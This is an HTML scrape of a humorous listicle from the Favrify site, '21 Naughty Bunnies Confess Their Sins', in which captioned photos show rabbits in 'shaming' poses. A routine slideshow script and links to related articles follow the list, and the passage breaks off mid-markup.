		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://www.favrify.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

			<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/" href="https://www.favrify.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/category/funny/" href="https://www.favrify.com/category/funny/">
						<span itemprop="name">Funny</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">21 Naughty Bunnies Confess Their Sins</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.favrify.com/bunny-shaming/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row -->
	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-5042" class="entry-tpl-classic post-5042 post type-post status-publish format-standard has-post-thumbnail category-aww category-funny" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.favrify.com/category/aww/" class="entry-category entry-category-item-2"><span itemprop="articleSection">Aww</span></a>, <a href="https://www.favrify.com/category/funny/" class="entry-category entry-category-item-4"><span itemprop="articleSection">Funny</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">21 Naughty Bunnies Confess Their Sins</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>
							<strong itemprop="name">Emma</strong>
					</a>
	</span>
	
												</span>

					<span class="entry-stats entry-stats-m">

						
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="600" height="315" src="https://www.favrify.com/wp-content/uploads/2015/03/bunny_preview.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" decoding="async" itemprop="contentUrl" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2015/03/bunny_preview.jpg" /><meta itemprop="width" content="600" /><meta itemprop="height" content="315" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<div id="tps_slideContainer_5042" class="theiaPostSlider_slides"><div>

<p>Forget dog and cat shaming, bunny shaming is without doubt the cutest thing on the internet! And these bunnies have been super naughty&#8230;</p>
<h3>1. This bunny who is supposed to be a vegan.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5043" src="https://www.favrify.com/wp-content/uploads/2015/03/160.jpg" alt="1" width="752" height="960" /></p>
<h3>2. This bunny who didn&#8217;t quite understand what boxing meant.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5044" src="https://www.favrify.com/wp-content/uploads/2015/03/239.jpg" alt="2" width="730" height="730" /></p>
<h3>3. This bunny who doesn&#8217;t appreciate the finer things in life.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5045" src="https://www.favrify.com/wp-content/uploads/2015/03/324.jpg" alt="3" width="730" height="411" /></p>
<h3>4. This bunny who wants everything to stay the same.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5046" src="https://www.favrify.com/wp-content/uploads/2015/03/416.jpg" alt="4" width="730" height="548" /></p>
<h3>5. This bunny who is more of an Android man.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5047" src="https://www.favrify.com/wp-content/uploads/2015/03/513.jpg" alt="5" width="480" height="480" /></p>
<h3>6. This bunny who thinks he&#8217;s a cat.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5048" src="https://www.favrify.com/wp-content/uploads/2015/03/612.jpg" alt="6" width="296" height="394" /></p>
<h3>7. And this one who has no regrets.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5049" src="https://www.favrify.com/wp-content/uploads/2015/03/713.jpg" alt="7" width="730" height="548" /></p>
<h3>8. This bunny who has bladder issues.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5050" src="https://www.favrify.com/wp-content/uploads/2015/03/811.jpg" alt="8" width="730" height="548" /></p>
<h3>9. This bunny who doesn&#8217;t need no instructions.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5051" src="https://www.favrify.com/wp-content/uploads/2015/03/913.jpg" alt="9" width="730" height="730" /></p>
<h3>10. This bunny who thinks everything should be wireless.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5052" src="https://www.favrify.com/wp-content/uploads/2015/03/1013.jpg" alt="10" width="730" height="822" /></p>
<h3>11. And this one who likes his personal space.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5053" src="https://www.favrify.com/wp-content/uploads/2015/03/1117.jpg" alt="11" width="730" height="496" /><br />
[adsense-mobile]
<h3>12. These bunnies who wanted to see what was inside the couch.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5055" src="https://www.favrify.com/wp-content/uploads/2015/03/1313.jpg" alt="13" width="730" height="548" /></p>
<h3>13. This bunny who thinks his owner spends too much time on facebook.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5056" src="https://www.favrify.com/wp-content/uploads/2015/03/1414.jpg" alt="14" width="730" height="548" /></p>
<h3>14. And this one who is trying to save his mum&#8217;s phone bill.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5057" src="https://www.favrify.com/wp-content/uploads/2015/03/1513.jpg" alt="15" width="640" height="480" /></p>
<h3>15. This bunny who fancies himself as a contestant in the bunny olympics.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5058" src="https://www.favrify.com/wp-content/uploads/2015/03/1610.jpg" alt="16" width="574" height="960" /></p>
<h3>16. And this one who just doesn&#8217;t care.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5059" src="https://www.favrify.com/wp-content/uploads/2015/03/1710.jpg" alt="17" width="540" height="960" /></p>
<h3>17. This bunny who couldn&#8217;t wait for Christmas.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5060" src="https://www.favrify.com/wp-content/uploads/2015/03/1810.jpg" alt="18" width="540" height="960" /><br />
[adsense-mobile]
<h3>18. And this one who is ashamed at his lack of self control.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5061" src="https://www.favrify.com/wp-content/uploads/2015/03/1910.jpg" alt="19" width="720" height="960" /></p>
<h3>19. This bunny who wanted to be like Kim Kardashian and &#8216;break the internet&#8217;.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5062" src="https://www.favrify.com/wp-content/uploads/2015/03/209.jpg" alt="20" width="720" height="960" /></p>
<h3>20. This bunny who has no manners.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5063" src="https://www.favrify.com/wp-content/uploads/2015/03/2115.jpg" alt="21" width="730" height="548" /></p>
<h3>21. And this one who was fed up with his mum&#8217;s ring tone.</h3>
<p><img decoding="async" loading="lazy" class="alignnone size-large wp-image-5064" src="https://www.favrify.com/wp-content/uploads/2015/03/2212.jpg" alt="22" width="730" height="548" /><br />
But as naughty as they are&#8230; how could anyone stay mad at them!</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>

                <script type='text/javascript'>
                    
                var tpsInstance;
                var tpsOptions = {"slideContainer":"#tps_slideContainer_5042","nav":[".theiaPostSlider_nav"],"navText":"%{currentSlide} of %{totalSlides}","helperText":"","defaultSlide":0,"transitionEffect":"fade","transitionSpeed":400,"keyboardShortcuts":true,"scrollAfterRefresh":true,"numberOfSlides":1,"slides":[],"useSlideSources":true,"themeType":"font","prevText":"Prev","nextText":"Next","buttonWidth":"0","buttonWidth_post":"0","postUrl":"https:\/\/www.favrify.com\/bunny-shaming\/","postId":5042,"refreshAds":true,"refreshAdsEveryNSlides":"1","adRefreshingMechanism":"javascript","siteUrl":"https:\/\/www.favrify.com","loopSlides":true,"scrollTopOffset":"0","prevFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-left\"><\/span>","nextFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-right\"><\/span>"};
            
                    (function ($) {
                        $(document).ready(function () {
                            
                            tpsInstance = new tps.createSlideshow(tpsOptions);
                        });
                    }(jQuery));
                </script>
            		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.favrify.com/weird-animals/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">37 Weird Animals You (Probably) Didn&#039;t Know Existed.</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.favrify.com/lego-matrix/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Watch: Lobby scene from the Matrix recreated with Lego</span></a></li>
		</ul>
	</div>
</nav>
	<section class="g1-row author-info" itemscope="" itemtype="http://schema.org/Person">
		<div class="g1-row-inner author-info-inner">
			<div class="g1-column author-overview">

				<figure class="author-avatar">
					<a href="https://www.favrify.com/author/emma/">
						<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>
					</a>
				</figure>

				<header>
										<h2 class="g1-gamma g1-gamma-1st author-title">Written by <a href="https://www.favrify.com/author/emma/"><span itemprop="name">Emma</span></a></h2>

									</header>

				
				<div class="author-extras">
									</div>
			</div>
		</div>
	</section>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8691 post type-post status-publish format-standard has-post-thumbnail category-omg category-travel">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scary-bridges-youll-see-believe/" rel="bookmark">10 Scary Bridges You&#8217;ll Have to See to Believe</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8665 post type-post status-publish format-standard has-post-thumbnail category-food">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-amazing-food-trucks-try/" rel="bookmark">10 Amazing Food Trucks You Have To Try</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://www.favrify.com/category/aww/">Aww</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="25 Insanely Sweet Pickup Lines That Have Actually Worked" class="g1-frame" href="https://www.favrify.com/25-insanely-sweet-pickup-lines/"><div class="g1-frame-inner"><img width="309" height="205" src="https://www.favrify.com/wp-content/uploads/2017/03/everton-vila-139333.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8082 post type-post status-publish format-standard has-post-thumbnail category-aww">
